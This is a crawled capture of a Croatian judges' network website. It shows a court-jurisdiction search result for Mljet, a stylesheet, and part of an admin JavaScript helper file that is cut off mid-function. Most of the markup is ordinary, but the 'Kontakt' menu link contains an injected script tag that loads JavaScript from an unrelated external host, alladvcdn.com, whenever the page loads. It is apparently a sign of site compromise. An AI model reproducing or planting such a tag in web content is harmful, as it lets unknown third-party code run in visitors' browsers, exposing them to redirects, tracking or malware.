

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/nadleznost.aspx?SearchTag=Mljet&Type=sudovi&T=1&Lng=hr
body_size: 35659
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>
    
    </script>
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="nadleznost.aspx?SearchTag=Mljet&amp;Type=sudovi&amp;T=1&amp;Lng=hr" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="27" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/RzE9ZG9uaXJhanRlJyB0aXRsZT0nRG9uaXJhanRlJz5Eb25pcmFqdGU8L2E+PC9saT48bGk+PGEgIGhy" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/Q2F0PTExJyB0aXRsZT0nQXVkaW9nYWxlcmlqZSc+QXVkaW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/Q2F0PTIxJyB0aXRsZT0nVmlkZW9nYWxlcmlqZSc+VmlkZW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJl" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="dGk8L2E+PC9saT48L3VsPjx1bCBpZD0nb3B0aW9ucyc+PGxpIGlkPSdwcmludCc+PGEgdGFyZ2V0PSdfYmxhbmsnIGhyZWY9J3ByaW50LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="Y2xhc3M9J3N0ZXBjYXJvdXNlbCc+PGRpdiBjbGFzcz0nYmVsdCc+PGRpdiBjbGFzcz0ncGFuZWwnPjxhIGhyZWY9Imh0dHA6Ly93d3cucmVnamVyaW5nZW4ubm8vZW4vZGVwL3VkLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]/aWQ9NCI+PGltZyBzcmM9Jy91c2VyLWZvbGRlcnMvbWluIG5vcndheS5naWYnIGFsdD0nTUlOSVNU" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BCF9C732" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDgLT0PmBCwKcjfqDAQKK67jiBAKbre7CDALiz6WJDwKyoM/mAwLJwYGgCALRz6RhAqymu/QGApmkx4wGAtjisvwBAp7ijtcBAtrCo1cC7ejH8wXpGnmkaPd9xABmPG8i1S/kXMHlOQ==" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='nadleznost.aspx?SearchTag=Mljet&Type=sudovi&T=1&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='nadleznost.aspx?SearchTag=Mljet&Type=sudovi&T=1&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=nadleznost_aspx&SearchTag=Mljet&Type=sudovi&T=1&Lng=hr' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Rezultat pretrage sudova: 2 zapisa</span>
                            </div>
                        
                            

				            <div class="spacerbottom"></div>       				        
			                
                            
                            <table cellpadding='0' cellspacing='0' id='o_Results' class='o_Results_tbl'><tr><th width='5%'>&nbsp;</th><th width='30%'>&nbsp;Mjesto / Općina pretrage</th><th width='30%'>&nbsp;Naziv suda</th><th width='25%'>Adresa suda</th><th width='10%' class='center'>&nbsp;</th></tr><tr  class='bg1'><td width='5%'>1</td><td width='30%'></td><td width='30%'>Općinski sud u Dubrovniku</td><td width='25%'>Dr. Ante Starčevića 23, 20000 Dubrovnik</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=29' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>2</td><td width='30%'></td><td width='30%'>Županijski sud u Dubrovniku</td><td width='25%'>Dr. Ante Starčevića 23, 20000 Dubrovnik</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=108' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr><td colspan='4'>&nbsp;<b># 2 (50/2)</b></td></tr></table>
			                
            			    <div class="spacerbottom"></div>

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound"></span>
                            </div>
            			    
                            
            			    <div class="spacerbottom"></div>

		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Nadležnost</span></h3>
           				
				            <div class="element-box">
					            <span id="lbl_desc1">Karta nadležnosti</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option value="pp">Policijske postaje</option>
	<option selected="selected" value="sudovi">Općinski i županijski sudovi</option>
	<option value="sudovi2">Prekršajni sudovi</option>
	<option value="sudovi3">Trgovački sudovi</option>
	<option value="odvjetnistva">Državna odvjetništva</option>
	<option value="vjestaci">Vještaci</option>
	<option value="tumaci">Tumači</option>

</select>
                            </div>

				            <div class="input">
					            <span id="lbl_pretragakey">Mjesto</span><br />
					            <input name="txt_pretragakey" type="text" value="Mljet" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>

				            <div class="input">
					            <br />
					            
				            </div>
				            
                                <br />
				            
                            <br />

                            <br />
                                        				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            				            				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ?
    "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
        try {
            var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
        } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/large.css
body_size: 250
content:
/*-----------------------------------------------------
   Large
------------------------------------------------------ */
#mainContainer { font-size: 115%; }
#homeContainer h2 { font-size: inherit !important; line-height: inherit !important; }


--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/admin/main_scr.js
body_size: 1961
content:
// ##########################################################################################
function POPexport(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexport', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPexportScr(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexportScr', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shDLGwin(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwin', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinCAL(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinCAL', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinSUB(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinSUB', stat);
    if (strReturn == 'OK') {
        //__doPostBack('PostBackFromDialog', strReturn);
        document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinP(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinP', stat);
    //    if (strReturn == 'OK') {
    //        __doPostBack('PostBackFromDialog', strReturn);
    //    }

    MM_showHideLayers('lywait', '', 'hide');

}

function DoScriptsOnLoad() { //Struja
	MM_showHideLayers('lywait','','hide');
}

function DoScriptsOnBeforeUnload() { //Struja
	MM_showHideLayers('lywait','','show');
	setTimeout('document.images["wt"].src = "../images/admin/busy.gif"', 200); 
}

function admup(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'admup', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPslikaupload(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin=window.open(tmpSwitches,'POPslikaupload',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPadminslikaupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPadminslikaupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPeudokupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPeudokupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPkalendar(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('pop-calendar.aspx' + tmpSwitches, 'POPkalendar', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPanketa(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('anketa-rezultati.aspx' + tmpSwitches, 'POPanketa', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = event.clientY + document.documentElement.scrollTop - document.body.scrollTop - 140 - 30;
    document.getElementById(tmpLayer).style.left = event.clientX + document.documentElement.scrollLeft - document.body.scrollLeft - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloatAuto(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = screen.height / 2 - 140 - 30;
    document.getElementById(tmpLayer).style.left = screen.width / 2 - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat(tmpLayer) { // Struja
    document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatparent(tmpLayer) { // Struja
    parent.document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat2(tmpLayer, evt) {
    var x, y;

    x = mouseXX(evt);
    y = mouseYY(evt);
    
    document.getElementById(tmpLayer).style.left = x;
    document.getElementById(tmpLayer).style.top = y;
    document.getElementById(tmpLayer).style.display = "block";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat2(tmpLayer) {
    document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatParent2(tmpLayer) {
    parent.document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function mouseX(evt) {
    if (evt.pageX) return evt.pageX; else if (evt.clientX) return evt.clientX + (document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft); else return null; 
}

function mouseY(evt) {
    if (evt.pageY) return evt.pageY; else if (evt.clientY) return evt.clientY + (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop); else return null;
}

function mouseXX(evt) {
    if (evt.pageX) return evt.pageX;
    else if (evt.clientX)
        return evt.clientX + (document.documentElement.scrollLeft ?
   document.documentElement.scrollLeft :
